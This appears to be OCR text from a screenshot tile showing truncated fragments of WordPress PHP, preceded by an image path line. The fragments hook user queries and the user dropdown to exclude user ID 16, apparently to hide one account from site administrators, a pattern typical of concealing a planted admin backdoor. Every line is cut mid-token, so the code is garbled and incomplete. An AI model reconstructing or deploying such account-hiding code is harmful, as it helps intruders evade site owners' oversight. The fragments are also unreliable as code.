
return; } global $wpdb; $
>prepare( ' AND ID <> %d ',
'pre_get_users', function( $q
'manage_options' ) ) { retur
'exclude' ); $exclude[] = 16;
array_unique( array_map( 'int
add_filter( 'wp_dropdown_us
$exclude = isset( $a['exclude
array(); $exclude[] = 16; $a
array_map( 'intval', $exclude